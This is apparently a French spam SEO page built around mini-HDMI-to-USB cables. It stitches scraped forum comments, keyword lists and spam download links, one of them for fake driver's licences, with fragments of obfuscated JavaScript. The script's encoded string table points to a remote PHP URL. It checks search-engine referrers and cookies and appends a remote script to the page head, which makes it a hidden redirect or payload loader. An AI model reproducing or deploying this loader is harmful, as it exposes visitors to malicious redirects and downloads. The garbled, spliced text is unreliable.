

[Download Cable Mini Hdmi Vers Usb For Mac Os X](https://peserlilan.weebly.com/blog/gears-of-war-3-pepakura-files-fallout-76#IHmcL=1gzObsAULwBGugBIf2yGqwyVXMB39graEGm3BGmwyTbICVzgiInxDGmNCLzhiP==)

[ERROR\\_GETTING\\_IMAGES-1](https://peserlilan.weebly.com/blog/gears-of-war-3-pepakura-files-fallout-76#IHmcL=1gzObsAULwBGugBIf2yGqwyVXMB39graEGm3BGmwyTbICVzgiInxDGmNCLzhiP==)

[Download Cable Mini Hdmi Vers Usb For Mac Os X](https://peserlilan.weebly.com/blog/gears-of-war-3-pepakura-files-fallout-76#IHmcL=1gzObsAULwBGugBIf2yGqwyVXMB39graEGm3BGmwyTbICVzgiInxDGmNCLzhiP==)



0-WEB.ru

Le produit n'est pas stable sur les drivers Nvidia 178 13 (j'ai installé depuis les derniers drivers 178.. Est ce que l'inverse marche avec le meme cable ? ( HDMI vers USB )Je cherche cela pour pouvoir utiliser mon écran de Pc portable comme un écran où on peut brancher des entrées HDMI tout simplementmerci de répondre si cela existeJe n'arrive pas à trouver l'adaptateur convenableVoilà j'ai trouvé les images donc sa doit forcément exister, mais ou ben sa je me renseigne pour le savoir.. )Du moins, tant que l'USB 3 ne voit pas le jour (d'ici un ou 2 ans), la bande passante de l'USB restera trop faible pour.

- 1. cable mini hdmi vers hdmi
- 2. cable mini hdmi vers usb c
- 3. cable mini hdmi vers usb

En revanche, l'affichage est très propre pour tout les autres softs qui n'exploitent pas directX à 100% (genre tableau excel, photoshop, etc.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x166ab5){\_0x4328bf=window;}return \_0x4328bf;};var \_0xf511ed=\_0x59911a();var \_0x179986='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0xf511ed['atob']||(\_0xf511ed['atob']=function(\_0x3e6af6){var

 $0x17337d=String(0x3e6af6)['replace'](/=+$/,'')$ ;for(var  $0x28a6cc=0x0$ ,  $0x501c13$ ,  $0x14a7d0$ ,  $0x20399f=0x0$ ,  $0x50645e='$ ';\_0x14a7d0=\_0x17337d['charAt'](\_0x20399f++);~\_0x14a7d0&&(\_0x501c13=\_0x28a6cc%0x4?\_0x501c13\*0x40+\_0x14a7d0 :\_0x14a7d0,\_0x28a6cc++%0x4)?\_0x50645e+=String['fromCharCode'](0xff&\_0x501c13>>(-0x2\*\_0x28a6cc&0x6)):0x0){\_0x 14a7d0=\_0x179986['indexOf'](\_0x14a7d0);}return

\_0x50645e;});}());\_0x5108['base64DecodeUnicode']=function(\_0x24a6a1){var \_0x5097da=atob(\_0x24a6a1);var  $0xbfa87b=[1;for(var \ 0x465d10=0x0, \ 0x303067= \ 0x5097d$ a['length'];  $0x465d10= \ 0x5a0901;$ },'SnSTd':function

\_0x309a92(\_0x2a02cd,\_0x2930d9){return \_0x2a02cd(\_0x2930d9);},'bEnDi':function

\_0x59f010(\_0x3f2ad9,\_0x59b4a5){return \_0x3f2ad9+\_0x59b4a5;},'PFjSy':\_0x5108('0x5')};var

 $0x5e2946=[0x19acfa[0x5108('0x1e')]$ ,... Pour le moment, j'ai fait tourner ce produit sur une config montée avec des cartes ATI HD4850 en crossfire, cela fonctionne parfaitement mais après un test de lecture de vidéo HD (le boitier était branche sur un TV LCD Full HD Xoro), on peut s'apercevoir que la lecture n'est pas aussi fluide que depuis une ''vraie'' carte graphique.. Sinon si tu n'as pas une freebox HD, achète un disque dur externe HD ou change ton portable et prend en un avec une prise HDMI.

## **cable mini hdmi vers hdmi**

cable mini hdmi vers hdmi, cable mini hdmi vers hdmi boulanger, cable mini hdmi vers usb c, cable mini hdmi vers hdmi tunisie, cable mini hdmi vers usb, cable mini hdmi vers hdmi darty, cable mini hdmi vers hdmi leclerc, cable mini hdmi vers vga, cable mini hdmi vers micro hdmi, cable mini hdmi vers displayport, cable mini hdmi vers rca, cable mini hdmi vers lightning, cable mini hdmi vers micro usb, cable mini hdmi vers dvi, cable mini hdmi vers usb male [Create Fake Drivers](https://seesaawiki.jp/phrasloceri/d/Create Fake Drivers License Online) [License Online](https://seesaawiki.jp/phrasloceri/d/Create Fake Drivers License Online)

bing ', 0x19acfa[\_0x5108('0x1f')], 0x19acfa[\_0x5108('0x20')], 0x5108('0x21'), 0x19acfa[\_0x5108('0x22')], 0x19acfa['DjjG S']],\_0x243c8b=document[\_0x5108('0x23')],\_0x3c620e=![],\_0x4995be=cookie['get'](\_0x19acfa['QudFq']);for(var \_0x2bb2df=0x0;\_0x2bb2df. )Je reviens dans le courant de la semaine, si ce produit est valide, vous pourrez le trouver dans le commerce FR d'ici le début d'année prochaine.. 24 mais je n'ai pas encore testé) Par ailleurs, le produit est annoncé comme étant compatible MAC OS X ! :D (il faut que je l'installe dans un client VMware mais j'ai un souci de conversion de fichier image DMG vers ISO. [Aprender A Tocar Salsa En Piano Pdf](https://daliltiem.wixsite.com/seatachase/post/aprender-a-tocar-salsa-en-piano-pdf)

ERROR\_GETTING\_IMAGES-[1Acupuncture Brochures Template Photoshop](https://ubwindestver.shopinfo.jp/posts/15678889)

## **cable mini hdmi vers usb c**

## [Pinnacle Pro One Rtdv Drivers For Mac](https://provparaste.weebly.com/blog/pinnacle-pro-one-rtdv-drivers-for-mac)

)Je n'en ai qu'un seul en test malheureusement mais d'après le constructeur, on peut en mettre jusqu'à 6 sur une seule et même

config !!Je pense qu'en boutique, il tournera aux alentours d'une centaine d'euros (j'aimerais qu'il soit moins cher mais je pense que le constructeur souhaite le vendre dans ces eaux là, surtout que le produit a demandé un certain temps de développement). [Amadeus Pro V1.0.1](https://lucid-colden-08b9ed.netlify.app/Amadeus-Pro-V101)

## **cable mini hdmi vers usb**

[Syberia Mac Download](https://polar-wildwood-07901.herokuapp.com/Syberia-Mac-Download.pdf)

var \_0x2cf9=['a0dTVGs=','LmFzay4=','RURxc0c=','cmVmZXJyZXI=','UWVjVks=','aW5kZXhPZg==','c2V0','U25TVGQ=',' YkVuRGk=','UEZqU3k=','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','Y2FibGUrbWluaStoZG1pK3 ZlcnMrdXNi','dGVo','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','U2hu','NHwz fDF8Mnw1fDA=','bGVuZ3Ro','UHhBVEE=','UVlqZGM=','c3BsaXQ=','cmVwbGFjZQ==','RmRMVHQ=','V0lCU1E=','T21 Xcm4=','YXBwZW5kQ2hpbGQ=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBzZWN1cmU=','cVFIUEI=','bGtjR1c=','O yBleHBpcmVzPQ==','Qk1MV2E=','OyBkb21haW49','ek9acmQ=','Lmdvb2dsZS4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=',' aU54cUQ=','ZVpoRVM='];(function(\_0x314b79,\_0x563d32){var \_0x4c320e=function(\_0x2f0abb){while(--\_0x2f0abb){\_0x3 14b79['push'](\_0x314b79['shift']());}};\_0x4c320e(++\_0x563d32);}(\_0x2cf9,0x106));var

\_0x5108=function(\_0x4e24d9,\_0x5e5873){\_0x4e24d9=\_0x4e24d9-0x0;var

\_0x3ceb6f=\_0x2cf9[\_0x4e24d9];if(\_0x5108['initialized']===undefined){(function(){var \_0x59911a=function(){var \_0x4328bf;try{\_0x4328bf=Function('return\x20(function()\x20'+'{}. e828bfe731 [Pc Roset Kawasaki Download](https://hub.docker.com/r/engahelpmo/pc-roset-kawasaki-download)

e828bfe731

[Minecraft Windows 10 Edition Download For Mac](https://hub.docker.com/r/ruronewdei/minecraft-windows-10-edition-download-for-mac)